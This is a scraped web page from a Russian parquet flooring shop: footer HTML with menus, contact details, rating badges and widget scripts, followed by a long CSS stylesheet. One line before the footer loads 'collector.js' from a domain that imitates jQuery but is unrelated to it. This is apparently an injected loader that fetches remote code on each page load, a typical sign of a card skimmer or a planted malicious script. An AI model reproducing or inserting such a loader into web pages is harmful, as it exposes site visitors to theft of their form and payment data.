    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  <script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":782,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>

<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/style.css
body_size: 5724
content:
@media screen and (max-width: 1000px) {
  .feedback-btn{display:none;}
  .mail-head-block{display:none;}
}
.container {
  margin: auto;
  width: 1197px;
}
.accent {
  color: #91984c;
}
.accent-dark {
  color: #af883c;
}
.white {
  color: white;
}
.red {
  color: #b31515;
}
.underline {
  text-decoration: underline;
}
.crossed {
  text-decoration: line-through;
}
.hidden {
  opacity: 0 !important;
  display: none !important;
}
.button-transparent {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: white;
  background: rgba(255, 255, 255, 0);
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 2px;
  cursor: pointer;
  border-style: solid;
}
.button-transparent:hover,
.button-transparent:active,
.button-transparent:link {
  color: #e6e6e6;
  background: rgba(230, 230, 230, 0);
  text-decoration: none;
}
.button-transparent-big {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: white;
  background: rgba(255, 255, 255, 0);
  line-height: 24px;
  font-size: 24px;
  padding: 4.8px 12px;
  border-width: 4px;
  cursor: pointer;
  border-style: solid;
}
.button-transparent-big:hover,
.button-transparent-big:active,
.button-transparent-big:link {
  color: #e6e6e6;
  background: rgba(230, 230, 230, 0);
  text-decoration: none;
}
.button-light-gray {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: #313033;
  background: #c5c5c5;
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 0px;
  cursor: pointer;
  border-style: solid;
}
.button-light-gray:hover,
.button-light-gray:active,
.button-light-gray:link {
  color: #181719;
  background: #acacac;
  text-decoration: none;
}
.button-dark-gray {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: #c5c5c5;
  background: #313033;
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 0px;
  cursor: pointer;
  border-style: solid;
}
.button-dark-gray:hover,
.button-dark-gray:active,
.button-dark-gray:link {
  color: #acacac;
  background: #181719;
  text-decoration: none;
}
.font-big {
  font-size: 25px;
  line-height: 30px;
}
.uppercase {
  text-transform: uppercase;
}
@media screen and (max-width: 720px) {
  .xle8.bulo4ka {
    display: none;
  }
}
.xle8.bulo4ka ul {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: inherit;
  margin: inherit;
  text-decoration: inherit;
  margin: 0px;
  padding: 0px;
  display: flex;
  list-style: none;
}
.xle8.bulo4ka ul li {
  font-size: 14px;
  text-transform: none;
  font-weight: 100;
}
.xle8.bulo4ka ul li a {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: inherit;
  margin: inherit;
  text-decoration: inherit;
  color: #91984c;
}
.xle8.bulo4ka ul li:not(:last-child):after {
  content: '/';
  margin: 0 10px;
}
.black-bar {
  line-height: 40px;
  background: url("/assets/templates/new/img/dark-wood.jpg");
  color: white;
  text-transform: uppercase;
  text-align: left;
  font-weight: bold;
  font-size: 20px;
}
@media screen and (max-width: 1200px) {
  .black-bar {
    text-align: center;
  }
}
.footer {
  background-color: #f4f4f4;
  background-position: center;
  background-size: cover;
  width: 100vw;
  color: #757575;
}
.footer .container {
  padding: 20px 0;
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 720px) {
  .footer .container {
    flex-direction: column;
    align-items: center;
  }
}
.footer .container .column {
  color: white;
  font-size: 16px;
  width: 400px;
  display: flex;
  flex-direction: column;
}
@media screen and (max-width: 720px) {
  .footer .container .column {
    align-items: center;
  }
}
.footer .container .left .logo {
  width: 304px;
  height: 68px;
  box-sizing: border-box;
  padding-left: 84px;
  padding-top: 30px;
  font-size: 14px;
  color: black;
  background-repeat: no-repeat;
  text-decoration: none;
  background-image: url("/assets/templates/new/img/logo-light.png");
  color: white;
}
.footer .container .left p {
  text-transform: uppercase;
}
.footer .container .left .paysystems {
  width: 235px;
  height: 35px;
  background: url("/assets/templates/new/img/paysystems.png ") center no-repeat;
}
.footer .container .middle {
  text-align: right;
}
@media screen and (max-width: 720px) {
  .footer .container .middle {
    text-align: center;
  }
}
.footer .container .middle p {
  margin-top: 0;
  font-size: 14px;
}
.footer .container .middle .phone {
  color: white;
}
@media screen and (max-width: 720px) {
  .footer .container .middle .phone {
    text-align: center;
    align-items: center;
  }
}
.footer .container .middle .phone .callback {
  color: #b31515;
}
.footer .container .right {
  text-align: left;
}
@media screen and (max-width: 720px) {
  .footer .container .right {
    text-align: center;
  }
}
.footer .container .right ul {
  margin: 0 auto;
  list-style: none;
}
.footer .container .right ul a {
  text-decoration: none;
}
.popup {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  display: flex;
}
.popup .popup-back {
  cursor: pointer;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
}
.popup .popup-content {
  margin: auto;
  padding: 40px 60px;
  background: white;
  width: 400px;
  position: relative;
  display: flex;
  flex-direction: column;
  margin-top: 220px;
}
.popup .popup-content .popup-close {
  cursor: pointer;
  color: black;
  position: absolute;
  right: 10px;
  top: 10px;
  width: 20px;
  height: 20px;
}
.popup .popup-content .popup-close:before,
.popup .popup-content .popup-close:after {
  position: absolute;
  width: 20px;
  height: 0px;
  top: 10px;
  border-bottom: 1px solid;
  transform: rotate(45deg);
  content: "";
}
.popup .popup-content .popup-close:after {
  transform: rotate(-45deg);
}
.popup .popup-content .popup-header {
  font-size: 20px;
  text-align: center;
}
.popup .popup-content .result {
  text-align: center;
}
.popup .popup-content form {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.popup .popup-content form input {
  margin: 10px;
  text-align: center;
  padding: 10px;
}
.main-banners {
  display: flex;
  flex-wrap: wrap;
}
.main-banners .main-banner {
  width: 50%;
  height: 45vh;
  min-height: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  text-align: center;
  color: #ffffff;
  background-size: cover;
  background-position: center;
}
@media screen and (max-width: 720px) {
  .main-banners .main-banner {
    width: 100%;
    height: 20%;
  }
}
.main-banners .main-banner:nth-child(odd) {
  align-items: flex-end;
}
.main-banners .main-banner:nth-child(even) {
  align-items: flex-start;
}
.main-banners .main-banner > div {
  max-width: 530px;
  padding: 30px;
}
.main-banners .ing {
  background-image: url("/assets/templates/new/img/ing.jpg");
}
.main-banners .acces {
  background-image: url("/assets/templates/new/img/collection_color.png");
}
.main-banners .plate1 {
  background-image: url("/assets/templates/new/img/1plate.jpg");
}
.main-banners .plate3 {
  background-image: url("/assets/templates/new/img/3plate.jpg");
}
.main-products {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .main-products {
    justify-content: space-around;
  }
}
.all-specials {
  margin: auto;
  background-color: #91984c !important;
  display: block;
  width: 400px;
}
.advantages {
  width: 100vw;
  background: linear-gradient(45deg, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4)), url("/assets/templates/new/img/curved-wood.jpg");
  background-position: center;
  background-size: cover;
  padding: 60px 0;
}
.advantages .container {
  display: flex;
  justify-content: space-between;
}
@media screen and (min-width: 720px) and (max-width: 1000px), screen and (max-width: 720px) {
  .advantages .container {
    flex-direction: column;
    align-items: center;
    padding: 10px 20px;
    box-sizing: border-box;
  }
}
.advantages .container .blocks {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 440px;
}
@media screen and (max-width: 1200px) {
  .advantages .container .blocks {
    justify-content: space-around;
  }
}
.advantages .container .blocks .block {
  --size: 140px;
  width: var(--size);
  height: var(--size);
  display: flex;
  flex-direction: column;
  text-align: center;
}
.advantages .container .blocks .block .image.quality {
  background-image: url("/assets/templates/new/img/badge-quality.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.choise {
  background-image: url("/assets/templates/new/img/badge-choise.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.cost {
  background-image: url("/assets/templates/new/img/badge-cost.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.fast {
  background-image: url("/assets/templates/new/img/badge-fast.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.garanty {
  background-image: url("/assets/templates/new/img/badge-garanty.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.sales {
  background-image: url("/assets/templates/new/img/badge-sales.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .advantages-text {
  width: 720px;
}
.product-item {
  padding-bottom: 15px;
  /*display: flex;*/
  flex-direction: column;
  width: 250px;
   display: inline-block;
  vertical-align: top;
margin: 0px 17px;
}
.product-item > div {
  margin: 5px 0;

}
.product-item .buttons.ms2_form{
  clear: left;
}
.product-item .product_descr{
width: 100%;
}

.product-item .product_descr dt{float: left;clear: left;}
.product-item .product_descr dd{float: right;}
.product-item .product-item__image {
  width: 250px;
  height: 250px;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-item .product-item__image img {
  min-height: 250px;
}
.product-item .product-item__name {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  height: 40px;
}
.product-item .buttons {
  display: flex;
  justify-content: space-between;
  margin-top: auto;
}
.product-item .buttons .button {
  width: 48%;
  box-sizing: border-box;
  line-height: 35px;
  padding: 0 15px;
}
.catalog .catalog-filter {
  width: 270px;
}
.catalog .catalog-products {
  width: 900px;
}
.catalog .catalog-products .products {
  position: relative;
  display: flex;
  flex-wrap: wrap;
}
.catalog .catalog-products .products .product-item {
  margin: 0 25px;
}
.catalog .catalog-products .products .catalog_sort {
  width: 100%;
}
.catalog .catalog-products .products .clear {
  display: none;
}
.catalog .catalog-products .products div.pagination,
.catalog .catalog-products .products div.pagination2 {
  width: 100%;
}
.catalog .catalog-products .products div.pagination ul,
.catalog .catalog-products .products div.pagination2 ul {
  display: flex;
  margin: auto;
  padding: 0;
  justify-content: center;
  list-style: none;
}
.catalog .catalog-products .products div.pagination ul li,
.catalog .catalog-products .products div.pagination2 ul li {
  margin: 10px;
}
.old-price {
  display: inline-flex;
  color: #5e5e5d;
  font-weight: bold;
}
.old-price .value {
  font-size: 24px;
  text-decoration: line-through;
}
.old-price .currency {
  font-size: 14px;
}
.quantity {
  position: relative;
  display: flex;
  font-size: 24px;
  text-align: center;
}
.quantity input {
  box-sizing: border-box;
  text-align: center;
}
.quantity input[type="button"] {
  width: 36px;
  height: 36px;
  background: #91984c;
  border: none;
  color: white;
  font-weight: bold;
}
.quantity input[type="text"] {
  height: 36px;
  width: 54px;
  font-size: 24px;
  margin: 0px 2px;
  -webkit-appearance: textfield;
}
.quantity > sup {
  font-size: 18px;
  margin-left: 10px;
}
.tabs {
  background: #f6f1c9;
}
.tabs .tabs_header {
  display: flex;
  justify-content: space-between;
}
.tabs .tabs_header .tabs_tab {
  cursor: pointer;
  flex-grow: 1;
  text-align: center;
  line-height: 40px;
  font-size: 14px;
  color: #91984c;
  text-transform: uppercase;
  background: #fbf7d8;
  margin: 0 1px;
}
.tabs .tabs_header .active {
  color: black;
  background: none;
}
.tabs .tabs_tabs .tabs_tab {
  padding: 15px;
  box-sizing: border-box;
  display: none;
}
.tabs .tabs_tabs .tabs_tab .expander {
  height: 20px;
  background-position: center;
}
.tabs .tabs_tabs .active {
  display: block;
}
.tabs .tabs_tabs .expanded {
  max-height: initial;
}
.producers {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.producers .producers__item {
  background-size: contain;
  background-position: center;
  border: 1px solid black;
  width: 19%;
  height: 80px;
  display: block;
}
.product .container {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .product .container {
    justify-content: space-around;
  }
}
@media screen and (max-width: 720px) {
  .product .container {
    flex-direction: column;
    align-items: center;
  }
}
.product .container .product_image {
  width: 350px;
}
.product .container .product_image img {
  width: 100%;
}
.product .container .product_content {
  display: flex;
  flex-direction: column;
  width: 815px;
}
@media screen and (max-width: 1200px) {
  .product .container .product_content {
    width: calc(100vw - 360px);
  }
}
@media screen and (max-width: 720px) {
  .product .container .product_content {
    width: 90vw;
  }
}
.product .container .product_content .product_actions {
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .product .container .product_content .product_actions {
    flex-direction: column;
    align-items: center;
  }
}
.product .container .product_content .product_actions .product_info {
  width: 290px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.product .container .product_content .product_actions .product_info > * {
  margin: 5px 0px;
}
.product .container .product_content .product_actions .product_info form {
  display: flex;
  justify-content: space-between;
  width: 290px;
  box-sizing: border-box;
}
.product .container .product_content .product_actions .product_info .osteregaytes {
  text-align: center;
  font-size: 20px;
  margin: auto;
}
.product .container .product_content .product_actions .tabs {
  width: 495px;
}
@media screen and (max-width: 1200px) {
  .product .catalog-products {
    flex-wrap: wrap;
  }
}
.collections .collections-row {
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 1200px) {
  .collections .collections-row {
    flex-wrap: wrap;
  }
}
.collections .collections-row .collection {
  color: white;
  height: 300px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  position: relative;
  text-align: center;
  padding: 25px;
}
@media screen and (min-width: 720px) and (max-width: 1200px) {
  .collections .collections-row .collection {
    width: 50% !important;
    height: 25vh;
  }
}
@media screen and (max-width: 720px) {
  .collections .collections-row .collection {
    width: 100% !important;
    height: 190px;
  }
}
@media screen and (max-width: 1200px) {
  .collections .collections-row .collection {
    align-items: center !important;
    box-sizing: border-box;
    justify-content: center !important;
  }
}
.collections .collections-row .collection .back {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  z-index: -1;
}
.collections .collections-row .collection .back.naturel {
  background-image: url("/assets/templates/new/img/collection_naturel.png");
}
.collections .collections-row .collection .back.blanco {
  background-image: url("/assets/templates/new/img/collection_blanco.png");
}
.collections .collections-row .collection .back.garcia {
  background-image: url("/assets/templates/new/img/collection_garcia.png");
}
.collections .collections-row .collection .back.color {
  background-image: url("/assets/templates/new/img/collection_color.png");
}
.collections .collections-row .collection .back.marage {
  background-image: url("/assets/templates/new/img/collection_marage.png");
}
.collections .collections-row .collection .back.inginerie {
  background-image: url("/assets/templates/new/img/collection_inginerie.png");
}
.collections .collections-row .collection .back.grand {
  background-image: url("/assets/templates/new/img/collection_grand.png");
}
.collections .collections-row .collection .back.acces {
  background-image: url("/assets/templates/new/img/collection_acces.png");
}
.collections .collections-row .collection .collection_title {
  font-size: 21px;
  width: 260px;
  text-transform: uppercase;
}
.collections .collections-row .collection .collection_description {
  font-size: 12px;
  width: 260px;
  height: 80px;
}
.collections .collections-row .collection .collection_button {
  width: 260px;
}
.collections .collections-row .collection .collection_button a {
  margin: auto;
}
.collections .collections-row.narrow .collection {
  height: initial;
}
.collections .collections-row .collection:not(:last-child),
.collections .collections-row .collection:not(:first-child) {
  width: 300px;
}
.collections .collections-row .collection:last-child {
  align-items: flex-start;
  flex-grow: 1;
}
.collections .collections-row .collection:first-child {
  align-items: flex-end;
  flex-grow: 1;
}
.sales {
  display: flex;
  flex-direction: column;
}
.sales .sales-item {
  position: relative;
  height: 215px;
  display: flex;
}
.sales .sales-item .sales-item_image {
  width: 580px;
  height: 100%;
}
.sales .sales-item .sales-item_desc {
  flex-grow: 1;
  padding: 20px 60px;
}
.cart {
  flex-direction: column;
  border-bottom: 4px solid #e6e8ea;
  padding-bottom: 1px;
}
.cart .cart-item {
  display: flex;
  height: 200px;
  align-items: center;
  justify-content: space-between;
}
.cart .cart-item:not(:last-child) {
  border-bottom: 1px solid lightgrey;
}
.cart .cart-item .cart-item__image {
  height: 170px;
  width: 200px;
  display: flex;
}
.cart .cart-item .cart-item__image img {
  max-width: 100%;
  max-height: 100%;
  margin: auto;
}
.cart .cart-item .cart-item__desc {
  width: 300px;
}
.cart .cart-item .cart-item__desc .title {
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
}
.cart .cart-item .cart-item__quantity {
  text-align: center;
}
.cart .cart-item .cart-item__quantity button.link_remove {
  background: none;
  border: none;
  margin-top: 5px;
  text-transform: uppercase;
  font-size: 12px;
  border-bottom: 1px solid;
  padding: 0px;
}
.cart .cart-item .cart-item__price {
  font-weight: bold;
  text-transform: uppercase;
}
.cart .cart-item .cart-item__price .value {
  font-size: 24px;
}
.cart .cart-item .cart-item__price .currency {
  font-size: 14px;
}
.cart .cart-item .cart-item__total {
  box-sizing: content-box;
  color: white;
  text-align: center;
  width: 200px;
  line-height: 85px;
  background: #91984c;
  display: inline-block;
  padding: 7px;
  font-weight: bold;
}
.cart .cart-item .cart-item__total > .value {
  font-size: 24px;
}
.cart .cart-item__controls {
  line-height: 0;
}
.cart .link_remove {
  vertical-align: top;
  width: 14px;
  height: 12px;
  padding: 0;
  border: 0;
  background: url('/ds-comf/ds-form/images/cross.svg') center no-repeat;
  background-size: contain;
  font-size: 0;
  cursor: pointer;
}
@media screen and (max-width: 1200px) {
  .contacts ymaps {
    max-height: 80vh !important;
  }
}

.contacts > h1 {
  box-sizing: content-box;
  max-width: 1170px;
  padding: 0 15px;
  margin-left: auto;
  margin-right: auto;
}

.contacts .gray-pane .container,
.contacts > .container {
  width: auto;
  max-width: 1170px;
}

.contacts .gray-pane {
  width: 100%;
  background-color: #bababa;
  color: #fff;
}
.contacts .gray-pane .container {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 20px 0;
}
.contacts .gray-pane .container .title {
  text-transform: uppercase;
  font-size: 20px;
}
.contacts .gray-pane .container .gps {
  line-height: 1;
  text-align: right;
}
.contacts .gray-pane .container .gps .title {
  font-size: 16px;
}
a.bestOffer{
  display:block;
  background: #e1d1be;
  color: #313033;
  padding: 10px 40px;
  font-size: 17px;
  font-weight: bold;
  text-align: center; 
  text-decoration: none;
}
.contacts > .container {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}
.contacts > .container .blocks {
  width: 100%;
  max-width: 100%;
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 720px) {
  .contacts > .container .blocks {
    flex-direction: column;
    align-items: center;
  }
}
.contacts > .container .blocks .dashed-block {
  justify-self: center;
  padding: 20px;
  padding-left: 100px;
  margin: 20px;
  position: relative;
  border: 2px dashed #91984c;
}
.contacts > .container .blocks .dashed-block.time {
  --icon: url("/assets/templates/new/img/time.png");
}
.contacts > .container .blocks .dashed-block.contacts {
  --icon: url("/assets/templates/new/img/contacts.png");
}
.contacts > .container .blocks .dashed-block.show {
  --icon: url("/assets/templates/new/img/domik.png");
}
.contacts > .container .blocks .dashed-block.show-ico {
  --icon: url("/assets/templates/new/img/piped.png");
}
.contacts > .container .blocks .dashed-block:before {
  content: "";
  background-image: var(--icon);
  display: block;
  width: 90px;
  height: 90px;
  position: absolute;
  left: -20px;
  top: calc(50% - 45px);
  background-size: cover;
  background-position: center;
}
.contacts > .container > * {
  max-width: 49%;
}
@media screen and (max-width: 720px) {
  .contacts > .container > * {
    max-width: 90% !important;
    margin: auto;
  }
  .imgWrapp {
    width: 100% !important;
    float: none!important;
    }
    .stock-item .stock-item-info .stock-description {
        width: 100%!important;
        float: none!important;
    }
}
.order {
  display: flex;
  justify-content: space-between;
}
.order .order-credentials {
  width: 400px;
  line-height: 30px;
}
.order .order-credentials h4 {
  margin-top: 0;
}
.green {
    color: #66af6c;
}
.order .order-finish {
  background-image: url("/assets/templates/new/img/dark-wood.jpg");
  width: calc(420px);
  height: 140px;
  padding: 35px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.order .order-finish p {
  text-transform: uppercase;
  color: #91984c;
  font-size: 18px;
}
.order .order-finish p .order-price {
  color: white;
  font-size: 24px;
}
.order .order-finish p .order-currency {
  color: white;
}
.order button {
  border-width: 1px;
  padding: 10px 40px;
}
.stock-item {
  margin-bottom: 25px;
}
.stock-item .stock-item-info {
    margin-top:10px;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
    -webkit-flex-direction: row !important;
    flex-direction: row !important;
}
.stock-item .stock-item-info .stock-image {
    width: 100% !important;
}
.imgWrapp {
    width: 50%;
    float: left;
}
.collection > div {
    background: #0000005c;
    padding: 1px 0 5px;
}
.stock-item .stock-item-info .stock-description {
    width: 50%;
    padding: 20px 50px;
    box-sizing: border-box;
    float: left;
}
.clear{clear:both;}
.stock-item .stock-item-info .stock-description .stock-title {
  display: block;
}
.stock-item .stock-products {
  display: flex;
  flex-wrap: wrap;
}
.stock-item .stock-products .product-item {
  margin: 2%;
}
.productListWrapper {
  padding: 0 20px;
}
.flexNoWrapBetween {
  display: flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.filterBlock {
  position: relative;
}
.filterBlock .row {
  background: #f4f4f4;
}
.filterBlock .title {
  /*background: url(/assets/templates/main/img/catalogHead.jpg);
  height: 210px;*/
  background-color: #f4f4f4;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  color:#81603f;
  text-align: center;
  padding:40px 0 20px;
  font-size: 21px;
  font-weight: 500;

}
.filterBlock .title span {
  position: absolute;
  bottom: 14px;
  left: 0;
  background: rgba(255, 255, 255, 0.71);
  font-weight: bold;
  padding: 5px 5px 5px 10px;
  font-size: 15px;
}
.filterBlock fieldset {
  border: none;
}
.filterBlock h4, .filterBlock .h4 {
  font-weight: 100;
  font-size: 19px;
  margin: 10px 0 10px;
}
#mItems .product_list {
  width: 100%;
